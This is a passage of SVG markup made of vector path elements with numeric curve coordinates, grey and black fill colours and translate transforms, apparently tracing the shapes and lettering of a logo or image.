<path d="M0 0 C2.8125 0.5 2.8125 0.5 4.8125 2.5 C5.62840898 9.19804347 5.68015177 15.93829757 2.14453125 21.84765625 C-1.11901171 25.8959808 -4.58089852 28.12025783 -9.625 29.3125 C-10.470625 29.374375 -11.31625 29.43625 -12.1875 29.5 C-12.9356931 20.29306822 -11.38180783 10.31150392 -5.8125 2.6875 C-3.1875 0.5 -3.1875 0.5 0 0 Z " fill="#383733" transform="translate(1073.1875,78.5)"/>
<path d="M0 0 C11.16564417 -0.49079755 11.16564417 -0.49079755 15.1875 1.875 C18.28374781 5.50508364 18.27831463 8.11103764 18.21875 12.7421875 C17.91889867 15.83708155 17.00312491 17.63917422 15 20 C11 22 11 22 0 22 C0 14.74 0 7.48 0 0 Z M6 6 C6 9.63 6 13.26 6 17 C7.98 16.67 9.96 16.34 12 16 C13.0089034 11.76353233 13.0089034 11.76353233 12.0625 7.625 C11.711875 7.08875 11.36125 6.5525 11 6 C9.35 6 7.7 6 6 6 Z " fill="#202020" transform="translate(1000,162)"/>
<path d="M0 0 C0 4.14500147 -2.26148684 5.9819982 -4.875 8.9375 C-9.00172375 13.5868798 -9.00172375 13.5868798 -12 19 C-11.5875 18.505 -11.175 18.01 -10.75 17.5 C-9 16 -9 16 -5 16 C-6.51738219 20.34003939 -8.78627915 23.98535693 -11.375 27.75 C-11.76171875 28.33910156 -12.1484375 28.92820312 -12.546875 29.53515625 C-15.49261484 33.83514562 -15.49261484 33.83514562 -18.1640625 34.703125 C-19.07285156 34.85007812 -19.07285156 34.85007812 -20 35 C-20.66 35.99 -21.32 36.98 -22 38 C-22.66 37.67 -23.32 37.34 -24 37 C-21.36 33.37 -18.72 29.74 -16 26 C-20.12638505 28.06319252 -21.50114255 29.55148531 -24.25 33.125 C-25.30960938 34.49011719 -25.30960938 34.49011719 -26.390625 35.8828125 C-26.92171875 36.58148438 -27.4528125 37.28015625 -28 38 C-28.99 37.67 -29.98 37.34 -31 37 C-30.34 35.35 -29.68 33.7 -29 32 C-29.66 32 -30.32 32 -31 32 C-31 32.66 -31 33.32 -31 34 C-31.66 34 -32.32 34 -33 34 C-31.74469638 30.23408915 -29.86440586 28.73089542 -27 26 C-25.24876692 24.27208216 -23.49875302 22.54292776 -21.75 20.8125 C-20.87859375 19.95269531 -20.0071875 19.09289062 -19.109375 18.20703125 C-16.97005762 16.18568934 -16.97005762 16.18568934 -16 14 C-14.68 14 -13.36 14 -12 14 C-9.63007867 11.67346303 -9.63007867 11.67346303 -7.4375 8.6875 C-2.56323064 2.39944593 -2.56323064 2.39944593 0 0 Z " fill="#EDEDED" transform="translate(156,55)"/>
<path d="M0 0 C3.625 0.25 3.625 0.25 5.5 1.5625 C7.59346078 4.70269117 7.78493958 7.52196474 7.8125 11.1875 C7.82667969 12.04214844 7.84085938 12.89679688 7.85546875 13.77734375 C7.60857294 16.42624285 7.04913681 18.01635385 5.625 20.25 C2.82629973 21.64935013 0.72001208 21.50265405 -2.375 21.25 C-4.41167615 19.70493534 -5.23573078 18.52853844 -6.375 16.25 C-6.77513324 10.9924353 -6.97145823 5.98471794 -4.375 1.25 C-3.375 0.25 -3.375 0.25 0 0 Z M-0.375 4.25 C-1.5421568 7.75147041 -1.50857453 10.57670036 -1.375 14.25 C-1.045 14.91 -0.715 15.57 -0.375 16.25 C0.285 16.25 0.945 16.25 1.625 16.25 C3.11998913 13.26002175 2.74077446 10.54957225 2.625 7.25 C2.295 6.26 1.965 5.27 1.625 4.25 C0.965 4.25 0.305 4.25 -0.375 4.25 Z " fill="#151515" transform="translate(1117.375,162.75)"/>
<path d="M0 0 C3.5 0.4375 3.5 0.4375 5.1953125 1.53125 C7.17749558 4.42737379 6.89681823 6.90953716 6.875 10.375 C6.88273437 11.60089844 6.89046875 12.82679688 6.8984375 14.08984375 C6.4810329 17.5968608 6.05183332 19.03854149 3.5 21.4375 C0 22 0 22 -3.5 21.4375 C-6.36319913 17.79582738 -6.90967237 14.94597427 -6.875 10.375 C-6.88273437 9.35277344 -6.89046875 8.33054688 -6.8984375 7.27734375 C-6.21897637 2.43451784 -4.88749203 0.6109365 0 0 Z M-0.5 4.4375 C-1.67673198 6.79096396 -1.66623866 8.3181033 -1.6875 10.9375 C-1.70167969 11.7315625 -1.71585938 12.525625 -1.73046875 13.34375 C-1.69666303 15.65783317 -1.69666303 15.65783317 0.5 17.4375 C1.78612676 16.37771067 1.78612676 16.37771067 1.59765625 13.93359375 C1.58605469 12.92425781 1.57445312 11.91492188 1.5625 10.875 C1.55347656 9.86308594 1.54445313 8.85117188 1.53515625 7.80859375 C1.52355469 7.02613281 1.51195312 6.24367187 1.5 5.4375 C0.84 5.1075 0.18 4.7775 -0.5 4.4375 Z " fill="#090909" transform="translate(1134.5,162.5625)"/>
<path d="M0 0 C0.51949219 0.39832031 1.03898437 0.79664063 1.57421875 1.20703125 C5.28709888 4.02772207 8.97686509 6.63345005 13 9 C13.66 9.66 14.32 10.32 15 11 C17.57061311 11.64767793 17.57061311 11.64767793 20 12 C20 12.66 20 13.32 20 14 C21.65 13.67 23.3 13.34 25 13 C25.33 13.66 25.66 14.32 26 15 C25.01 15.495 25.01 15.495 24 16 C24 17.98 24 19.96 24 22 C23.01 22 22.02 22 21 22 C21 21.01 21 20.02 21 19 C19.76732652 20.00836062 19.76732652 20.00836062 19.90234375 22.06640625 C19.91394531 22.89011719 19.92554687 23.71382812 19.9375 24.5625 C19.94652344 25.38878906 19.95554687 26.21507812 19.96484375 27.06640625 C19.97644531 27.70449219 19.98804687 28.34257812 20 29 C19.01 29 18.02 29 17 29 C16.67 28.01 16.34 27.02 16 26 C15.34 26 14.68 26 14 26 C14 25.34 14 24.68 14 24 C12.68 23.34 11.36 22.68 10 22 C10.99 22 11.98 22 13 22 C13.33 20.02 13.66 18.04 14 16 C13.01 16 12.02 16 11 16 C10.34 16.66 9.68 17.32 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#B1B1B1" transform="translate(20,142)"/>
<path d="M0 0 C4.5362176 6.80432639 1.38436591 16.58375406 0 24 C-0.66 24 -1.32 24 -2 24 C-1.67 24.99 -1.34 25.98 -1 27 C-1.24231647 29.03044486 -1.56375475 31.05209255 -1.9375 33.0625 C-2.71372131 37.00880341 -2.71372131 37.00880341 -3 41 C-3.66 41 -4.32 41 -5 41 C-5 43.64 -5 46.28 -5 49 C-7.96175123 48.38722388 -9.38058783 47.74627478 -12 46 C-12.6875 42.375 -12.6875 42.375 -13 39 C-11.35 39.33 -9.7 39.66 -8 40 C-7.32019419 36.83601018 -6.65861314 33.66846323 -6 30.5 C-5.80921875 29.613125 -5.6184375 28.72625 -5.421875 27.8125 C-4.30834251 22.40391364 -3.90242445 17.51301839 -4 12 C-3.67 11.01 -3.34 10.02 -3 9 C-3 7.68 -3 6.36 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#424242" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C-0.3 21 -3.6 21 -7 21 C-10.1276971 17.8723029 -10.74116359 16.34196529 -11.125 12.0078125 C-11 10 -11 10 -9.4375 7 C-7 5 -7 5 -3.75 4.6875 C-2.8425 4.790625 -1.935 4.89375 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z M-5 10 C-5 11.98 -5 13.96 -5 16 C-4.01 16 -3.02 16 -2 16 C-2 14.35 -2 12.7 -2 11 C-2.99 10.67 -3.98 10.34 -5 10 Z " fill="#212121" transform="translate(1063,163)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C3.54996653 8.62541841 2.31558515 11.61487125 -1 16 C-3.97050469 16 -5.58130875 15.41100884 -7.703125 13.328125 C-11.97794425 8.01456463 -11.97794425 8.01456463 -12.0625 4.125 C-9.57595707 -0.84808586 -4.91872942 -0.68288195 0 0 Z " fill="#3A3933" transform="translate(1143,78)"/>
<path d="M0 0 C3.65930734 0.68612013 4.86907223 1.53002586 7 4.5625 C7 6.2125 7 7.8625 7 9.5625 C3.37 9.5625 -0.26 9.5625 -4 9.5625 C-3.34 10.8825 -2.68 12.2025 -2 13.5625 C-0.35 13.5625 1.3 13.5625 3 13.5625 C3.33 12.9025 3.66 12.2425 4 11.5625 C4.99 11.5625 5.98 11.5625 7 11.5625 C6.625 13.5 6.625 13.5 6 15.5625 C2.90826248 17.10836876 0.40570448 16.85609521 -3 16.5625 C-5.4375 15 -5.4375 15 -7 12.5625 C-7.60190112 8.42442982 -7.40553614 6.29558456 -5.375 2.625 C-3 0.5625 -3 0.5625 0 0 Z " fill="#0F0F0F" transform="translate(1076,167.4375)"/>
<path d="M0 0 C4.84995136 1.32271401 4.84995136 1.32271401 6.4375 3.9375 C6.4375 5.5875 6.4375 7.2375 6.4375 8.9375 C2.8075 8.9375 -0.8225 8.9375 -4.5625 8.9375 C-3.9025 10.2575 -3.2425 11.5775 -2.5625 12.9375 C0.46169525 12.34946203 3.45508453 11.71071882 6.4375 10.9375 C4.5625 14.8125 4.5625 14.8125 3.4375 15.9375 C-3.78580097 16.52002427 -3.78580097 16.52002427 -6.5625 14.4375 C-7.99229854 10.86300366 -8.24497301 7.72987842 -7.5625 3.9375 C-5.3173484 0.25545138 -4.33137369 -0.07598901 0 0 Z " fill="#0D0D0D" transform="translate(1028.5625,168.0625)"/>
<path d="M0 0 C2.625 1.625 2.625 1.625 4 4 C4.19463109 8.3791995 2.672143 10.65968341 -0.0625 13.875 C-1.03038978 14.92715312 -2.00595784 15.97251911 -3 17 C-11.40368381 10.09286262 -11.40368381 10.09286262 -13 7 C-12.875 4.375 -12.875 4.375 -12 2 C-7.97798526 -0.68134316 -4.72405864 -0.68094539 0 0 Z M-9 4 C-8.65120368 7.25543229 -7.97866739 8.01873107 -5.4375 10.25 C-4.633125 10.8275 -3.82875 11.405 -3 12 C-0.37613513 8.93882432 0 8.26826873 0 4 C-4.61507774 2.95785309 -4.61507774 2.95785309 -9 4 Z " fill="#F5F5F5" transform="translate(600,78)"/>
<path d="M0 0 C0.80308594 -0.02578125 1.60617187 -0.0515625 2.43359375 -0.078125 C3.48740234 0.08429688 3.48740234 0.08429688 4.5625 0.25 C6.5625 3.25 6.5625 3.25 6.625 6.5625 C5.35512371 10.96971772 3.72687982 12.31762575 0.15625 14.98828125 C-1.57818621 16.17830149 -1.57818621 16.17830149 -2.4375 18.25 C0.5325 18.25 3.5025 18.25 6.5625 18.25 C6.5625 19.24 6.5625 20.23 6.5625 21.25 C1.9425 21.25 -2.6775 21.25 -7.4375 21.25 C-5.29924431 15.90436077 -3.28266603 13.98879421 0.8828125 10.3125 C2.81415502 8.33484849 2.81415502 8.33484849 2.8046875 5.5 C2.72476562 4.7575 2.64484375 4.015 2.5625 3.25 C0.14630177 2.99969023 0.14630177 2.99969023 -2.4375 3.25 C-3.4275 4.735 -3.4275 4.735 -4.4375 6.25 C-5.0975 6.25 -5.7575 6.25 -6.4375 6.25 C-5.33408721 0.10241447 -5.33408721 0.10241447 0 0 Z " fill="#191919" transform="translate(1101.4375,162.75)"/>
<path d="M0 0 C1.95803507 -0.05389087 3.91648909 -0.09274217 5.875 -0.125 C7.51082031 -0.15980469 7.51082031 -0.15980469 9.1796875 -0.1953125 C12 0 12 0 14 2 C14.25 4.5 14.25 4.5 14 7 C13.34 7.66 12.68 8.32 12 9 C12.495 9.495 12.99 9.99 13.5 10.5 C15.56445831 13.94076384 15.72766606 17.13188043 15 21 C13 24 13 24 11 26 C10.01 25.67 9.02 25.34 8 25 C8.99 23.6696875 8.99 23.6696875 10 22.3125 C11.99065951 19.01547019 12.70422957 17.72235631 12 14 C11.04451019 12.04374022 11.04451019 12.04374022 9 11 C5.37464024 10.7496423 5.37464024 10.7496423 2 11 C2.33 9.35 2.66 7.7 3 6 C5.97 6 8.94 6 12 6 C12 4.68 12 3.36 12 2 C7.71 2 3.42 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F5F5F5" transform="translate(1146,160)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.9075 6.9175 3.815 6.835 4.75 6.75 C8 7 8 7 10.4375 8.5625 C12 11 12 11 11.9375 14.5625 C11 18 11 18 9.875 19.9375 C6.81547541 21.6712306 4.43182475 21.42145216 1 21 C-1.4375 19.125 -1.4375 19.125 -3 17 C-3 16.34 -3 15.68 -3 15 C-2.01 15 -1.02 15 0 15 C0.99 16.485 0.99 16.485 2 18 C5.08365871 18.2502157 5.08365871 18.2502157 8 18 C8 15.36 8 12.72 8 10 C4.4780279 9.91995518 1.38018531 9.95994298 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#161616" transform="translate(1147,163)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.69268013 3.64653131 4.37940678 6.292115 4.0625 8.9375 C3.97548828 9.69224609 3.88847656 10.44699219 3.79882812 11.22460938 C3.11328125 16.88671875 3.11328125 16.88671875 2 18 C0.33382885 18.04063832 -1.33388095 18.042721 -3 18 C-3.55353075 5.33029613 -3.55353075 5.33029613 0 0 Z " fill="#F6F6F6" transform="translate(703,118)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.95977609 10.3329866 2.95679753 12.66706666 3 15 C-0.80329367 16.26776456 -2.31742641 15.3809651 -6 14 C-6.99 13.67 -7.98 13.34 -9 13 C-8.67 12.01 -8.34 11.02 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.7525 9.278125 -5.505 8.55625 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#B5B5B5" transform="translate(134,107)"/>
<path d="M0 0 C8 0 8 0 10.5 1.5 C12.63029712 5.05049519 12.64523513 7.96314433 12 12 C11.0625 14.5 11.0625 14.5 9 16 C5.92076209 16.3275785 3.11411312 16.1805283 0 16 C0 10.72 0 5.44 0 0 Z M3 3 C3 6.63 3 10.26 3 14 C4.98 13.67 6.96 13.34 9 13 C10.0089034 8.76353233 10.0089034 8.76353233 9.0625 4.625 C8.711875 4.08875 8.36125 3.5525 8 3 C6.35 3 4.7 3 3 3 Z " fill="#F1F1F1" transform="translate(1003,165)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C2.48261781 4.34003939 0.21372085 7.98535693 -2.375 11.75 C-2.76171875 12.33910156 -3.1484375 12.92820312 -3.546875 13.53515625 C-6.49261484 17.83514562 -6.49261484 17.83514562 -9.1640625 18.703125 C-10.07285156 18.85007812 -10.07285156 18.85007812 -11 19 C-11.66 19.99 -12.32 20.98 -13 22 C-13.66 21.67 -14.32 21.34 -15 21 C-11.04 15.555 -11.04 15.555 -7 10 C-7.66 9.34 -8.32 8.68 -9 8 C-6.53727541 4.56977646 -5.20658881 2.72527393 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#A3A3A3" transform="translate(147,71)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 6.61 2.02 12.22 1 18 C-0.32 18.33 -1.64 18.66 -3 19 C-4.9687409 15.0625182 -4.46471449 10.29106498 -4 6 C-2.92640635 3.52932815 -1.78251861 2.06103714 0 0 Z " fill="#F1F1F1" transform="translate(734,118)"/>
<path d="M0 0 C3.0625 0.25 3.0625 0.25 6.0625 2.25 C6.0625 3.24 6.0625 4.23 6.0625 5.25 C5.485 4.899375 4.9075 4.54875 4.3125 4.1875 C1.70448224 3.10082593 0.66832371 3.31934867 -1.9375 4.25 C0.7090335 6.8965335 3.62471264 7.84941997 7.0625 9.25 C6.1875 15.125 6.1875 15.125 5.0625 16.25 C-0.67361111 16.52314815 -0.67361111 16.52314815 -2.9375 16.25 C-3.5975 15.59 -4.2575 14.93 -4.9375 14.25 C-4.9375 13.26 -4.9375 12.27 -4.9375 11.25 C-4.2775 11.25 -3.6175 11.25 -2.9375 11.25 C-2.6075 11.91 -2.2775 12.57 -1.9375 13.25 C-0.2875 13.25 1.3625 13.25 3.0625 13.25 C3.3925 12.26 3.7225 11.27 4.0625 10.25 C2.94875 10.12625 1.835 10.0025 0.6875 9.875 C-2.9375 9.25 -2.9375 9.25 -4.9375 7.25 C-5.1875 4.75 -5.1875 4.75 -4.9375 2.25 C-2.9375 0.25 -2.9375 0.25 0 0 Z " fill="#0E0E0E" transform="translate(1042.9375,167.75)"/>
<path d="M0 0 C2.375 -0.1875 2.375 -0.1875 5 0 C7.23465229 3.35197843 7.27108649 4.57791246 7.25 8.5 C7.25515625 9.4590625 7.2603125 10.418125 7.265625 11.40625 C7 14 7 14 5 17 C2.625 16.6875 2.625 16.6875 0 16 C-2.07324138 12.89013793 -2.27392186 12.10891613 -2.25 8.5625 C-2.25515625 7.80066406 -2.2603125 7.03882813 -2.265625 6.25390625 C-1.9747292 3.78556982 -1.22975656 2.142314 0 0 Z M2 2 C0.82326802 4.35346396 0.83376134 5.8806033 0.8125 8.5 C0.79832031 9.2940625 0.78414062 10.088125 0.76953125 10.90625 C0.80333697 13.22033317 0.80333697 13.22033317 3 15 C4.28612676 13.94021067 4.28612676 13.94021067 4.09765625 11.49609375 C4.08605469 10.48675781 4.07445312 9.47742188 4.0625 8.4375 C4.05347656 7.42558594 4.04445313 6.41367188 4.03515625 5.37109375 C4.02355469 4.58863281 4.01195312 3.80617187 4 3 C3.34 2.67 2.68 2.34 2 2 Z " fill="#E6E6E6" transform="translate(1132,165)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C7.88541307 6.43836751 7.75790884 7.87570966 7.625 9.3125 C7.55539063 10.11300781 7.48578125 10.91351563 7.4140625 11.73828125 C7 14 7 14 5 17 C5 15.68 5 14.36 5 13 C4.01 12.67 3.02 12.34 2 12 C2 11.01 2 10.02 2 9 C-0.31 8.34 -2.62 7.68 -5 7 C-4.67 5.68 -4.34 4.36 -4 3 C-2.68 3 -1.36 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#BDBDBD" transform="translate(128,118)"/>
<path d="M0 0 C4.55555556 0.55555556 4.55555556 0.55555556 6 2 C6.12537741 4.14307896 6.17574364 6.29078886 6.1875 8.4375 C6.20167969 9.61183594 6.21585938 10.78617188 6.23046875 11.99609375 C6 15 6 15 4 17 C-0.55555556 16.44444444 -0.55555556 16.44444444 -2 15 C-2.12537741 12.85692104 -2.17574364 10.70921114 -2.1875 8.5625 C-2.20167969 7.38816406 -2.21585938 6.21382812 -2.23046875 5.00390625 C-2 2 -2 2 0 0 Z M1 2 C-0.1671568 5.50147041 -0.13357453 8.32670036 0 12 C0.33 12.66 0.66 13.32 1 14 C1.66 14 2.32 14 3 14 C4.49498913 11.01002175 4.11577446 8.29957225 4 5 C3.67 4.01 3.34 3.02 3 2 C2.34 2 1.68 2 1 2 Z " fill="#F3F3F3" transform="translate(1116,165)"/>
<path d="M0 0 C1.32 0.66 2.64 1.32 4 2 C3.67 4.97 3.34 7.94 3 11 C2.34 11 1.68 11 1 11 C1 13.64 1 16.28 1 19 C-1.96175123 18.38722388 -3.38058783 17.74627478 -6 16 C-6.6875 12.375 -6.6875 12.375 -7 9 C-4.525 9.495 -4.525 9.495 -2 10 C-1.34 6.7 -0.68 3.4 0 0 Z " fill="#484848" transform="translate(134,132)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 2.66 5 3.32 5 4 C6.98 4.66 8.96 5.32 11 6 C11.33 7.98 11.66 9.96 12 12 C6.92387682 12.61528766 4.17017994 10.61658349 0 8 C0 5.36 0 2.72 0 0 Z " fill="#4B4B4B" transform="translate(115,135)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C3.65 2.33 5.3 2.66 7 3 C7 3.66 7 4.32 7 5 C8.98 5 10.96 5 13 5 C10.75 7.5 10.75 7.5 8 10 C4.88742431 10 2.89234315 9.82638376 0 9 C0 8.34 0 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#959595" transform="translate(117,93)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C1.35 20.67 -0.3 20.34 -2 20 C-1.67 19.01 -1.34 18.02 -1 17 C-0.66654274 14.28860984 -0.56642036 11.70283412 -1 9 C-2.84188612 6.94729537 -2.84188612 6.94729537 -5 6 C-3.68 6 -2.36 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#0A0A0A" transform="translate(1063,163)"/>
<path d="M0 0 C0.53109375 0.40992188 1.0621875 0.81984375 1.609375 1.2421875 C2.31578125 1.78101563 3.0221875 2.31984375 3.75 2.875 C4.44609375 3.40867188 5.1421875 3.94234375 5.859375 4.4921875 C7.93375863 6.0542658 7.93375863 6.0542658 10.21875 7 C10.8065625 7.33 11.394375 7.66 12 8 C12.75 11.125 12.75 11.125 13 14 C12.01 14.33 11.02 14.66 10 15 C9.67 15.99 9.34 16.98 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#A5A5A5" transform="translate(20,142)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C2.67 2.99 2.34 3.98 2 5 C3.32 5 4.64 5 6 5 C5.67 6.65 5.34 8.3 5 10 C0.12335991 10.34833144 -2.77050005 9.41685712 -7 7 C-6.34 6.34 -5.68 5.68 -5 5 C-5.66 4.67 -6.32 4.34 -7 4 C-6.67 3.34 -6.34 2.68 -6 2 C-3.03 2.495 -3.03 2.495 0 3 C-0.33 2.67 -0.66 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D2D2D2" transform="translate(126,127)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.32 2 3.64 2 5 2 C5 1.34 5 0.68 5 0 C5.99 0 6.98 0 8 0 C8 1.98 8 3.96 8 6 C7.01 6 6.02 6 5 6 C5 5.01 5 4.02 5 3 C3.76732652 4.00836062 3.76732652 4.00836062 3.90234375 6.06640625 C3.91394531 6.89011719 3.92554688 7.71382812 3.9375 8.5625 C3.94652344 9.38878906 3.95554687 10.21507812 3.96484375 11.06640625 C3.97644531 11.70449219 3.98804688 12.34257812 4 13 C3.01 13 2.02 13 1 13 C-1.45410358 9.31884463 -1.23287843 7.34706402 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#ACACAC" transform="translate(36,158)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.99 2.34 4.98 2 6 C1.01 6.495 1.01 6.495 0 7 C-0.33 7.99 -0.66 8.98 -1 10 C-1.66 10 -2.32 10 -3 10 C-3 10.66 -3 11.32 -3 12 C-3.66 12 -4.32 12 -5 12 C-5 12.66 -5 13.32 -5 14 C-5.66 14 -6.32 14 -7 14 C-7.33 11.36 -7.66 8.72 -8 6 C-7.34 6 -6.68 6 -6 6 C-6 6.99 -6 7.98 -6 9 C-5.01 9 -4.02 9 -3 9 C-3.33 6.69 -3.66 4.38 -4 2 C-2.68 2 -1.36 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4B4B4B" transform="translate(47,155)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 4.62 1.66 9.24 2 14 C6.71058562 15.3721042 6.71058562 15.3721042 10 14 C10 14.99 10 15.98 10 17 C7.20129973 18.39935013 5.09501208 18.25265405 2 18 C-0.03667615 16.45493534 -0.86073078 15.27853844 -2 13 C-2.12114921 11.35744209 -2.17540767 9.70947522 -2.1875 8.0625 C-2.20167969 7.18722656 -2.21585938 6.31195313 -2.23046875 5.41015625 C-2 3 -2 3 0 0 Z " fill="#0E0E0E" transform="translate(1113,166)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.474375 0.804375 2.94875 1.60875 3.4375 2.4375 C4.79983672 5.2918076 4.79983672 5.2918076 8 6 C8.66 5.67 9.32 5.34 10 5 C9.67 7.64 9.34 10.28 9 13 C6.69 12.01 4.38 11.02 2 10 C2 9.34 2 8.68 2 8 C1.34 8 0.68 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#676767" transform="translate(25,152)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2.33 3.99 -2.66 4.98 -3 6 C-5.31 5.67 -7.62 5.34 -10 5 C-9.67 5.928125 -9.34 6.85625 -9 7.8125 C-8 11 -8 11 -8 14 C-9.32 14 -10.64 14 -12 14 C-12.48758465 6.68623025 -12.48758465 6.68623025 -10.3125 3.625 C-6.87634558 1.21040501 -4.22197298 0 0 0 Z " fill="#808080" transform="translate(105,144)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.62158467 2.61963801 0.24107765 4.23753087 -1.1484375 5.84765625 C-2.45577343 7.36736531 -3.75159389 8.89701722 -5.0390625 10.43359375 C-5.72742188 11.23925781 -6.41578125 12.04492188 -7.125 12.875 C-7.76695312 13.63554688 -8.40890625 14.39609375 -9.0703125 15.1796875 C-11.10086822 17.095151 -12.27338011 17.62433237 -15 18 C-15 18.66 -15 19.32 -15 20 C-15.66 20 -16.32 20 -17 20 C-15.74469638 16.23408915 -13.86440586 14.73089542 -11 12 C-9.24876692 10.27208216 -7.49875302 8.54292776 -5.75 6.8125 C-4.87859375 5.95269531 -4.0071875 5.09289062 -3.109375 4.20703125 C-0.97005762 2.18568934 -0.97005762 2.18568934 0 0 Z " fill="#ADADAD" transform="translate(140,69)"/>
<path d="M0 0 C1.99954746 -0.04254356 4.00041636 -0.04080783 6 0 C7.89488952 1.89488952 7.18019112 4.57139146 7.23046875 7.08984375 C7 9 7 9 5 11 C2.4375 10.75 2.4375 10.75 0 10 C-1.36952673 7.26094655 -1.12621361 5.02912668 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z M2 2 C2 3.98 2 5.96 2 8 C2.99 8 3.98 8 5 8 C5 6.35 5 4.7 5 3 C4.01 2.67 3.02 2.34 2 2 Z " fill="#EFEFEF" transform="translate(1056,171)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-6.29840547 11.41002278 -6.29840547 11.41002278 -10 16 C-10.99 15.67 -11.98 15.34 -13 15 C-11.43122312 11.14936584 -8.9838272 8.84819869 -6 6 C-4.89323224 4.89844056 -3.78905944 3.79426776 -2.6875 2.6875 C-1.800625 1.800625 -0.91375 0.91375 0 0 Z " fill="#F4F4F4" transform="translate(138,77)"/>
<path d="M0 0 C0 3.84308365 -1.30179208 5.41787428 -3.375 8.625 C-4.00148437 9.60726562 -4.62796875 10.58953125 -5.2734375 11.6015625 C-7 14 -7 14 -9 15 C-9.99 14.01 -10.98 13.02 -12 12 C-10.37860535 10.18415766 -8.75313264 8.3722838 -7.125 6.5625 C-6.66480469 6.04623047 -6.20460937 5.52996094 -5.73046875 4.99804688 C-2.2265625 1.11328125 -2.2265625 1.11328125 0 0 Z " fill="#555555" transform="translate(140,79)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.66 7.33 3.32 7.66 4 8 C2.6875 9.5 2.6875 9.5 1 11 C0.01 11 -0.98 11 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#0B0B0B" transform="translate(1147,163)"/>
<path d="M0 0 C1.31722179 0.42307123 2.62872664 0.86397486 3.9375 1.3125 C4.66839844 1.55613281 5.39929688 1.79976563 6.15234375 2.05078125 C8 3 8 3 9 6 C9.66 6.33 10.32 6.66 11 7 C10.67 8.32 10.34 9.64 10 11 C10 10.01 10 9.02 10 8 C8.68 8 7.36 8 6 8 C5.67 6.68 5.34 5.36 5 4 C5 4.33 5 4.66 5 5 C4.67 5.99 4.34 6.98 4 8 C4 7.34 4 6.68 4 6 C2.02 6 0.04 6 -2 6 C-2 3 -2 3 0 0 Z " fill="#9E9E9E" transform="translate(122,124)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.33 1.65 10.66 3.3 11 5 C7.19670633 6.26776456 5.68257359 5.3809651 2 4 C1.01 3.67 0.02 3.34 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#A2A2A2" transform="translate(126,117)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.64 1 5.28 1 8 C0.01 8.33 -0.98 8.66 -2 9 C-2.33 9.66 -2.66 10.32 -3 11 C-3 10.34 -3 9.68 -3 9 C-3.66 9 -4.32 9 -5 9 C-5.33 7.35 -5.66 5.7 -6 4 C-4.02 3.34 -2.04 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#575757" transform="translate(113,136)"/>
